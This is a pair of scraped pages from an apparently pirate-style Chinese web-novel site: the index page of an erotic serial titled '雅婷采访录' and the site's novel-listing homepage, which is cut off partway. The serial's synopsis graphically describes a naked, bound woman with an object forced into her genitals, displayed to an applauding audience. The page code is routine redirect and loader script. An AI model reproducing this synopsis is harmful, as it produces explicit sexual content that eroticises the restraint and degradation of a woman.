

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enou9.com/ebook/660057373.html
body_size: 5720
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>雅婷采访录更新至8章在线阅读无广告_最新章节全文免费阅读 -恩欧小说吧 </title><meta name="keywords" content="雅婷采访录更新至8章在线阅读无广告_最新章节全文免费阅读" /><meta name="description" content="这是一个大约两百平米的大厅，大厅中央是一个的圆台，铺着厚厚的棉毯，正中心摆着环形的沙发和一个茶几，上面摆着鲜花和矿泉水，大厅的墙上贴着大大小小的海报，全都是雅婷的赤裸写真，正面的墙上更挂着一幅..." /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.enou9.com/ebook/660057373.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.enou9.com/ebook/660057373.html" /><meta name="apple-mobile-web-app-title" content="恩欧小说吧" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="雅婷采访录"/><meta property="og:novel:update_time" content="2018-04-06"/><meta property="og:novel:author" content="iwantall"/><meta property="og:image" content="//j.enou9.com/typical_660057373_45152.jpg?sm"/><meta property="og:novel:category" content=""/><meta property="og:url" content="https://enou9.com/ebook/660057373.html"/><meta property="og:novel:read_url" content="https://enou9.com/ebook/660057373.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="雅婷采访录"/><meta property="og:novel:latest_chapter_url" content="https://enou9.com/ebook/660057373/8.html"/><meta property="og:description" content="这是一个大约两百平米的大厅，大厅中央是一个的圆台，铺着厚厚的棉毯，正中心摆着环形的沙发和一个茶几，上面摆着鲜花和矿泉水，大厅的墙上贴着大大小小的海报，全都是雅婷的赤裸写真，正面的墙上更挂着一幅..."/><meta property="og:novel:latest_chapter_name" content="（八） 雅婷采访录"/><script>var ADN='z23',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],CAD=0,DOMA='enou9.com',COOKIE_PRE='5yjo9',CDN='https://23.224.199.82:64567/xcdn9/',TJN='tj',FORM_HASH='dcfb8d4ag9e6g4',DIR='/',APP_NAME='恩欧小说吧',CDNV='318',MOD='',TWPC='ft',TJ='L595yjo9',TWMO='hk',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.enou9.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="恩欧小说吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">恩欧小说吧</span><span class="slogan">enou9.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜小说：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/rank.html">榜单作品</a></li><li><a href="/quanben.html">完本作品</a></li><li><a href="/all/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.enou9.com/ebook/660057373.html" title="雅婷采访录">手机阅读《雅婷采访录》</a></div><a href="/">恩欧小说吧</a> &gt; <a href="/xuniwangyou/">虚拟网游</a> &gt; <a href="/ebook/660057373.html">雅婷采访录</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.enou9.com/typical_660057373_45152.jpg?sm" author="iwantall" alt="雅婷采访录" /><span class="b"></span></div><div id="info"><h1>雅婷采访录</h1><p>作者：<a href="/author/c6c6o47e6o77xY.html" target="_blank">iwantall</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="8aPp2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="8aPp2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/660057373/">TXT下载</a></p><p>更新时间：2018-04-06 00:14:45&nbsp;[共8章] <p>最新：<a href="/ebook/660057373/8.html" title="">（八）</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/ebook/QCda.html" target="_blank" title="嗜爱">嗜爱</a> (言情小说) 、 <a href="/ebook/SixK.html" target="_blank" title="极品学生/极品学生.B">极品学生/极品学生.B</a> (系统流) 、 <a href="/ebook/WRqb.html" target="_blank" title="男神的108式[快穿]">男神的108式[快穿]</a><a href="/html/oBxwtA4.html" title="错付一生什么意思" target="_blank">错付一生什么意思</a> (甜文小说) 、 <a href="/ebook/P8Od.html" target="_blank" title="信息素设陷">信息素设陷</a> (帝王小说) 、 <a href="/ebook/H8Sy.html" target="_blank" title="穿成豪门恶毒寡夫[穿书]">穿成豪门恶毒寡夫[穿书]</a> (耽美小说) 、 <a href="/ebook/Q3HB.html" target="_blank" title="尚食女官在现代">尚食女官在现代</a><a href="/html/qYZ4SM9.html" title="女将军请上棺免费阅读" target="_blank">女将军请上棺免费阅读</a> (穿越小说) 、 <a href="/ebook/HnBQ.html" target="_blank" title="全电竞圈都求我开黑">全电竞圈都求我开黑</a> (青春校园) 、 <a href="/ebook/JNbg.html" target="_blank" title="标记他的Alpha死掉了">标记他的Alpha死掉了</a> (娱乐圈) 、 <a href="/ebook/QCBC.html" target="_blank" title="影帝的隐藏属性">影帝的隐藏属性</a> (近代现代) 、 <a href="/ebook/qgXk.html" target="_blank" title="（清穿同人）成为雍正妹妹之后">（清穿同人）成为雍正妹妹之后</a><a href="/html/vmOriLp.html" title="石榴刘二" target="_blank">石榴刘二</a> (同人小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《雅婷采访录》作品介绍</dt><div class="chapter-desc">（一）<br /> 这是一个大约两百平米的大厅，大厅中央是一个的圆台，铺着厚厚的棉毯，正中心摆着环形的沙发和一个茶几，上面摆着鲜花和矿泉水，大厅的墙上贴着大大小小的海报，全都是雅婷的赤裸写真，正面的墙上更挂着一幅令人触目惊心的巨幅照片……<br /> 照片中，美貌的雅婷被被五花大绑着在一个椅子上，她双手被反绑在背后，乳房坚实的翘挺着，仿佛能抵抗地球的引力一般，只是上面已经布满了被手抓过的红印。一头黑发散落下来悬空而垂，全身赤裸着，一丝不挂，光洁的耻丘上没有任何毛发和沉淀，大阴唇饱满但依旧白嫩雪腻，让她娇嫩酥粉的穴口毫无遮掩，让人可以看得异常清晰。一根木棍直插入底，直把那娇小的穴口撑大了数倍，从一条粉嫩的小肉缝，扩张成了大大的正圆！<br /> 更夸张的是木棍上还钉着一个木牌，上书：“欢迎光临”！<br /> 掌声响起来，台下的观众终于等到他们心爱的女神上场了。<br /> “主持人好……”雅婷缓步走上台，向主持人问着好。<br /> 雅婷此刻穿了一件粉色的连衣裙，由于上半截开口很大，把她丰满的乳房，露了一半在外。云般的乌髮四散开来，白玉般的额头，两条弯弯的细柳眉，一双深如秋水、美若星辰的眸子；微微高挑的鼻子，性感鲜红的嘴唇，圆滑的下頜无不美至极点诱人心动，看着让人心荡神驰。<br /> “欢... </div><dt>《雅婷采访录》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/ebook/660057373/8.html">（八）</a></dd><dd><a href="/ebook/660057373/7.html">（七）</a></dd><dd><a href="/ebook/660057373/6.html">（六）</a></dd><dd><a href="/ebook/660057373/5.html">（五）</a></dd><dd><a href="/ebook/660057373/4.html">（四）</a></dd><dd><a href="/ebook/660057373/3.html">（三）</a></dd><dd><a href="/ebook/660057373/2.html">（二）</a></dd><dd><a href="/ebook/660057373/1.html">雅婷采访录</a></dd><dt>《雅婷采访录》 正文 </dt><dd><a href="/ebook/660057373/1.html">雅婷采访录</a></dd><dd><a href="/ebook/660057373/2.html">（二）</a></dd><dd><a href="/ebook/660057373/3.html">（三）</a></dd><dd><a href="/ebook/660057373/4.html">（四）</a></dd><dd><a href="/ebook/660057373/5.html">（五）</a></dd><dd><a href="/ebook/660057373/6.html">（六）</a></dd><dd><a href="/ebook/660057373/7.html">（七）</a></dd><dd><a href="/ebook/660057373/8.html">（八）</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/ebook/660057373/indexlist_1.html">首页</a><a href="/ebook/660057373/indexlist_1.html">上一页</a><b>1</b><a href="/ebook/660057373/indexlist_1.html">下一页</a><a href="/ebook/660057373/indexlist_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/ebook/JA8E.html" target="_blank" title="嫁给残疾大佬之后［重生］">嫁给残疾大佬之后［重生］</a>、 <a href="/html/6vbwfoM.html" title="方便面王国童话" target="_blank">方便面王国童话</a>、 <a href="/ebook/EnC7.html" target="_blank" title="包办婚姻">包办婚姻</a>、 <a href="/html/n6VNsNN.html" title="石榴刘学身世" target="_blank">石榴刘学身世</a>、 <a href="/ebook/SSWo.html" target="_blank" title="婚宠绵绵：老公，慢一点">婚宠绵绵：老公，慢一点</a>、 <a href="/html/zBXrt0E.html" title="画出那个星期天时间轴" target="_blank">画出那个星期天时间轴</a>、 <a href="/ebook/WgNA.html" target="_blank" title="大猫总裁的婚后日常">大猫总裁的婚后日常</a>、 <a href="/ebook/4QZH.html" target="_blank" title="穿越也疯狂：皇上，别乱来">穿越也疯狂：皇上，别乱来</a>、 <a href="/ebook/Sqq8.html" target="_blank" title="一日为师，终生为夫">一日为师，终生为夫</a>、 <a href="/html/md41sgD.html" title="扬州十大旅游景点" target="_blank">扬州十大旅游景点</a>、 <a href="/ebook/984270143.html" target="_blank" title="我的绝色老婆">我的绝色老婆</a>、 <a href="/html/pWXbFNq.html" title="石榴刘兆宝" target="_blank">石榴刘兆宝</a>、 <a href="/ebook/S3oJ.html" target="_blank" title="傻女天下，腹黑冷帝盛宠妻">傻女天下，腹黑冷帝盛宠妻</a>、 <a href="/html/MNyKi8w.html" title="姬圈大佬" target="_blank">姬圈大佬</a>、 <a href="/ebook/oERo.html" target="_blank" title="极致甜宠\假结婚">极致甜宠\假结婚</a>、 <a href="/html/n6VNsbM.html" title="悉尼的音标怎么读" target="_blank">悉尼的音标怎么读</a>、 <a href="/ebook/Qn62.html" target="_blank" title="（聊斋同人）辣个聊斋不正经">（聊斋同人）辣个聊斋不正经</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 如果您发现雅婷采访录内容有与法律抵触之处，请马上向本站举报，恩欧小说吧需要您们的建议和支持！ </p></p><p>② 您的热心是对我们最大的鼓励，如果您发现有小说<b>雅婷采访录</b>最新章节，而本站未能更新，请及时通知我们。 </p><p>③ 《雅婷采访录》是作者：<A href="/author/c6c6o47e6o77xY.html">iwantall</a>其中一部优秀的小说，网友转载到本站（enou9.com）只是为了宣传，让更多读者欣赏。</p><p>④ 恩欧小说吧提示：如发现《雅婷采访录》章节错误/缺少/重复/欠更/内容违规，可联系站点。 </p><p>*. <a href="/ebook/660057373_1731020809.html">雅婷采访录TXT免费下载 iwantall 最新章节列表</a>/<span class="gray">2017-10-09 04:59:04</span></p><p>*. <a href="/u/bwkbyzsnm8ls0.html">雅婷采访录 免费阅读 近代 iwantall 精彩免费下载</a>/<span class="gray">2017-08-17 07:54:26</span></p><p>*. <a href="/ebook/660057373_1303851295.html">雅婷采访录 全文免费阅读 近代 iwantall 无弹窗阅读</a>/<span class="gray">2018-07-13 12:35:58</span></p><p>*. <a href="/u/dqye7nfpmp8hq.html">雅婷采访录共8章全集TXT下载 最新章节列表 iwantall</a>/<span class="gray">2018-02-01 22:48:33</span></p><p>*. <a href="/ebook/660057373_1166412833.html">雅婷采访录在线免费阅读 实时更新</a>/<span class="gray">2018-10-05 14:02:20</span></p></div></div><script src="/click/660057373"></script><script src="/5yjtu/318.z2llmb"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.enou9.com/">恩欧小说吧</a>(enou9.com) All Rights Reserved. <a href="//ft.enou9.com/ebook/660057373.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/hmail2qqh.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="27.046ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enou9.com/?FROM=bjs&u=BJS
body_size: 9405
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>恩欧小说吧-热门小说应有尽有</title><meta name="keywords" content="恩欧小说吧|言情小说|免费全本小说" /><meta name="description" content="恩欧小说吧是最新免费优秀的小说网站，拥有不错历史小说以及给力的小说排行榜等在线阅读及下载。" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.enou9.com/?2548&0596" /><meta name="mobile-agent" content="format=xhtml; url=https://m.enou9.com/?2548&0596" /><meta name="apple-mobile-web-app-title" content="恩欧小说吧" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_5e3d8c99.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var ADN='z23',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],CAD=0,DOMA='enou9.com',COOKIE_PRE='5yjo9',CDN='https://23.224.199.82:64567/xcdn9/',TJN='tj',FORM_HASH='860582ceg9e6qc',DIR='/',APP_NAME='恩欧小说吧',CDNV='318',MOD='',TWPC='ft',TJ='L595yjo9',TWMO='hk',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.enou9.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="恩欧小说吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">恩欧小说吧</span><span class="slogan">enou9.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜小说：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/rank.html">榜单作品</a></li><li><a href="/quanben.html">完本作品</a></li><li><a href="/all/">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/ebook/2022815481.html" title=""><img data-lazy="//j.enou9.com/typical_2022815481_5921.jpg?sm" alt="无耻魔霸(魔艳武林后宫传)" author="店小三" src="/hload2qqh.svg" /></a></div><dl><dt><span>店小三</span><a href="/ebook/2022815481.html" title="">无耻魔霸(魔艳武林后宫传)</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/oBZw.html" title=""><img data-lazy="//j.enou9.com/typical_254370543_817.jpg?sm" alt="离婚后，全世界都在等我们复合" author="鸽子不..." src="/hload2qqh.svg" /></a></div><dl><dt><span>鸽子不...</span><a href="/ebook/oBZw.html" title="">离婚后，全世界都在等我们复合</a></dt><dd>文案一： 过气小花程惜参加了一档恋综，恋综团队配置好，选址环境佳，收视有保障。 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/Tmxu.html" title=""><img data-lazy="//j.enou9.com/uptu/F/S1I.jpg?sm" alt="大航海时代之自由之翼" author="在第" src="/hload2qqh.svg" /></a></div><dl><dt><span>在第</span><a href="/ebook/Tmxu.html" title="">大航海时代之自由之翼</a></dt><dd>本作以15-17世纪为基本背景，讲述弗朗西斯科·德雷克称霸海洋之事。</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/QbuC.html" title=""><img data-lazy="//j.enou9.com/uptu/9/9ZU.jpg?sm" alt="求婚99次：爱不宜迟" author="吮指原味喵" src="/hload2qqh.svg" /></a></div><dl><dt><span>吮指原味喵</span><a href="/ebook/QbuC.html" title="">求婚99次：爱不宜迟</a></dt><dd>若初VIP完结 1782106点击 | 总裁 | 293327字 文案 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/PsWN.html" title=""><img data-lazy="//j.enou9.com/typical_1942535185_43367.jpg?sm" alt="被白月光Omega爱上了怎么办" author="吃菜不吃饭" src="/hload2qqh.svg" /></a></div><dl><dt><span>吃菜不吃饭</span><a href="/ebook/PsWN.html" title="">被白月光Omega爱上了怎么办</a></dt><dd>晉江完結 非v章节章均点击数：6537 总书评数：650 当前被收藏数：5739 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/PQSR.html" title=""><img data-lazy="//j.enou9.com/uptu/q/diV1.jpg?sm" alt="绝情谷小狐狸选秀爆红了[娱乐圈]" author="柚子芯" src="/hload2qqh.svg" /></a></div><dl><dt><span>柚子芯</span><a href="/ebook/PQSR.html" title="">绝情谷小狐狸选秀爆红了[娱乐圈]</a></dt><dd>晋江VIP完结 总书评数：2699 当前被收藏数：9738 营养液数：1881 文...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/ebook/nxw.html" title="">滑头鬼之孙同人之镜花水月</a></span><span class="s5">皮安诺</span></li><li><span class="s1">近代</span><span class="s2"><a href="/ebook/JkRg.html" title="">一年出现一次的男人</a></span><span class="s5">红口白牙</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/ebook/oC7X.html" title="">暖香入怀</a></span><span class="s5">老顽彤</span></li><li><span class="s1">现言</span><span class="s2"><a href="/ebook/P6Q3.html" title="">分化成A后标记了情敌</a></span><span class="s5">人间甜橙</span></li><li><span class="s1">医生</span><span class="s2"><a href="/ebook/oWZ.html" title="">火云歌</a></span><span class="s5">neleta</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/ebook/PTwT.html" title="">穿成恶毒女配后，每天都想当闲鱼</a></span><span class="s5">云十七白</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/ebook/WKuC.html" title="">豪门交易：老婆，借你“生”个孩子</a></span><span class="s5">柳晨枫</span></li><li><span class="s1">YY</span><span class="s2"><a href="/ebook/Rh4n.html" title="">读心后冷酷校草每天都在发疯</a></span><span class="s5">粥可温</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/ebook/okS2.html" title="">穿到星际当土地神</a></span><span class="s5">慕容离白</span></li><li><span class="s1">异世</span><span class="s2"><a href="/ebook/o34u.html" title="">吞噬星空之万物之主</a></span><span class="s5">天欲飞霜</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/ebook/Q3E4.html" title="">内阁第一夫人</a></span><span class="s5">墨汤汤</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/ebook/o3xi.html" title="">消除你的执念[快穿]</a></span><span class="s5">淇泮</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ebook/QbnS.html" title="">小尾巴很甜</a></span><span class="s5">颜温</span></li><li><span class="s1">特工</span><span class="s2"><a href="/ebook/Qb8i.html" title="">女捕本色</a></span><span class="s5">翔翔于飞</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/ebook/Hy82.html" title="">穿成灵树后我拯救了异世界</a></span><span class="s5">木椰</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/ebook/on7g.html" title="">被蛇蛇掳走饲养后</a></span><span class="s5">首尔微凉</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/ebook/Hpip.html" target="_blank" title="好女不愁嫁（飘飘欲仙）"><img data-lazy="//j.enou9.com/typical_1859009923_18612.jpg?sm" alt="好女不愁嫁（飘飘欲仙）" author="危栏" /></a></div><dl><dt><a href="/ebook/Hpip.html" title="好女不愁嫁（飘飘欲仙）">好女不愁嫁（飘飘欲仙）</a></dt><dd>文案 这是一个女子倍受国家保护、人民爱护的星球。 重男轻女，导致人口比例严重失衡；...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/J4RW.html" title="下岗女侠再就业指南">下岗女侠再就业指南</a>/白日放鸽/拥风唤云</li><li><a href="/ebook/oT7i.html" title="掌上飞花">掌上飞花</a>/多梨</li><li><a href="/ebook/qoXB.html" title="是兄弟就做我老婆！">是兄弟就做我老婆！</a>/一节藕</li><li><a href="/ebook/TJBT.html" title="医妃萌萌哒：冷帝宠上天">医妃萌萌哒：冷帝宠上天</a>/蓝小峦</li><li><a href="/ebook/oEOx.html" title="重生之宠入豪门">重生之宠入豪门</a>/子溪</li><li><a href="/ebook/QC2k.html" title="就想惯着你">就想惯着你</a>/小酌微醺</li><li><a href="/ebook/7TW.html" title="豪门之权贵（高干甜文）">豪门之权贵（高干甜文）</a>/雪落樱舞</li><li><a href="/ebook/QCNu.html" title="含苞">含苞</a>/孟小蓓</li><li><a href="/ebook/iKsW.html" title="情敌辣么可爱[重生GL]">情敌辣么可爱[重生GL]</a>/盛郸</li><li><a href="/ebook/BC84.html" title="莫风流合集">莫风流合集</a>/莫风流</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/ebook/JgWm.html" target="_blank" title="后劲"><img data-lazy="//j.enou9.com/uptu/q/d8iJ.jpg?sm" alt="后劲" author="今轲" /></a></div><dl><dt><a href="/ebook/JgWm.html" title="后劲">后劲</a></dt><dd>晋江VIP完结 当前被收藏数：9272 营养液数：7156 文章积分：166,00...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/1556318051.html" title="立下遗嘱，真相被曝光后全网泪崩">立下遗嘱，真相被曝光后全网泪崩</a>/游走游走</li><li><a href="/ebook/bmS.html" title="乡村野事">乡村野事</a>/舞动的键盘</li><li><a href="/ebook/1404092867.html" title="华娱从仙剑开始">华娱从仙剑开始</a>/月上孤橙</li><li><a href="/ebook/Pxpy.html" title="【abo】小哭包成为偏执影帝的老婆后">【abo】小哭包成为偏执影帝的老婆后</a>/温柔早乙</li><li><a href="/ebook/Hyyu.html" title="偷欢/浮世沉欢">偷欢/浮世沉欢</a>/慕容侠</li><li><a href="/ebook/Pg4Q.html" title="离婚后咸鱼美人揣崽了">离婚后咸鱼美人揣崽了</a>/楚济</li><li><a href="/ebook/SACK.html" title="泣血绝恋：情缘孽海/情缘欲海：情缘·欲尘（出书版）">泣血绝恋：情缘孽海/情缘欲海：情缘·欲尘（出书版）</a>/郝一博</li><li><a href="/ebook/oTOB.html" title="自己的老婆自己养">自己的老婆自己养</a>/关尼尼</li><li><a href="/ebook/PQ3P.html" title=" （全职高手同人）[全职高手BG]剑圣与小花"> （全职高手同人）[全职高手BG]剑圣与小花</a>/沐夜白</li><li><a href="/ebook/P4oA.html" title="时光许你倾城（娱乐圈）">时光许你倾城（娱乐圈）</a>/顾徕一</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/ebook/Bmsn.html" target="_blank" title="穿成豪门女配后，我被团宠了"><img data-lazy="//j.enou9.com/uptu/q/devV.jpg?sm" alt="穿成豪门女配后，我被团宠了" author="啊嘞" /></a></div><dl><dt><a href="/ebook/Bmsn.html" title="穿成豪门女配后，我被团宠了">穿成豪门女配后，我被团宠了</a></dt><dd>晋江VIP完结 总点击数：4516 总书评数：113 当前被收藏数：969 营养液...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/WyW.html" title="大汉封禅">大汉封禅</a>/韭菜煎鸡蛋</li><li><a href="/ebook/CqS.html" title="光速法师">光速法师</a>/mlen</li><li><a href="/ebook/4Op8.html" title="（楚留香同人）随云莫离">（楚留香同人）随云莫离</a>/霄环佩</li><li><a href="/ebook/o3uq.html" title="巨星的总裁男友[娱乐圈]">巨星的总裁男友[娱乐圈]</a>/余微之/人影憧憧</li><li><a href="/ebook/1462470419.html" title="我真没想重生啊">我真没想重生啊</a>/柳岸花又明</li><li><a href="/ebook/sQS.html" title="小宫女">小宫女</a>/素纱</li><li><a href="/ebook/Bn7d.html" title="康熙的绿茶贵妃">康熙的绿茶贵妃</a>/宠妃大辣椒</li><li><a href="/ebook/qWZx.html" title="七零海岛来了个大美人">七零海岛来了个大美人</a>/十二月不冷</li><li><a href="/ebook/quS2.html" title="镜忌">镜忌</a>/往生阙</li><li><a href="/ebook/QbOa.html" title="宠妃晋升札记">宠妃晋升札记</a>/清浅枝上雪</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/ebook/oboC.html" target="_blank" title="舔个丧尸当男友"><img data-lazy="//j.enou9.com/uptu/t/g2eS.jpg?sm" alt="舔个丧尸当男友" author="胡桃夹子" /></a></div><dl><dt><a href="/ebook/oboC.html" title="舔个丧尸当男友">舔个丧尸当男友</a></dt><dd>寒武纪年VIP完结 收藏：1037 评论：2679 月票：690 推荐：3108 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/EXWh.html" title="反咬">反咬</a>/扶他柠檬茶</li><li><a href="/ebook/S4ZN.html" title="两界搬运工">两界搬运工</a>/石闻</li><li><a href="/ebook/oXun.html" title="满级大佬为国争光[无限]">满级大佬为国争光[无限]</a>/香柠草</li><li><a href="/ebook/iKHs.html" title="末世之邻居饶命啊！">末世之邻居饶命啊！</a>/星小仙</li><li><a href="/ebook/4K4.html" title="末世之重生御女">末世之重生御女</a>/雁南征</li><li><a href="/ebook/682880575.html" title="富江的无限之旅">富江的无限之旅</a>/碗中龙翔</li><li><a href="/ebook/1563934229.html" title="从召唤僵尸开始吞噬进化">从召唤僵尸开始吞噬进化</a>/四月十四</li><li><a href="/ebook/TWoB.html" title="快穿狂魔：男配，跟我走">快穿狂魔：男配，跟我走</a>/童涵霜</li><li><a href="/ebook/1641420115.html" title="苏玥是我媳妇">苏玥是我媳妇</a>/夫子</li><li><a href="/ebook/kRb.html" title="山村里那点破事">山村里那点破事</a>/流云</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/ebook/287100899.html" target="_blank" title="超级大脑"><img data-lazy="//j.enou9.com/uptu/q/dGut.jpg?sm" alt="超级大脑" author="超级大脑" /></a></div><dl><dt><a href="/ebook/287100899.html" title="超级大脑">超级大脑</a></dt><dd>超级大脑</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/q8Ah.html" title="规则怪谈：SSS天赋？我换着玩">规则怪谈：SSS天赋？我换着玩</a>/银色誓言</li><li><a href="/ebook/iKHs.html" title="末世之邻居饶命啊！">末世之邻居饶命啊！</a>/星小仙</li><li><a href="/ebook/B4ad.html" title="作妖记">作妖记</a>/燕不学</li><li><a href="/ebook/PxH.html" title="十二圣兽宫">十二圣兽宫</a>/蘑菇面人</li><li><a href="/ebook/1093836131.html" 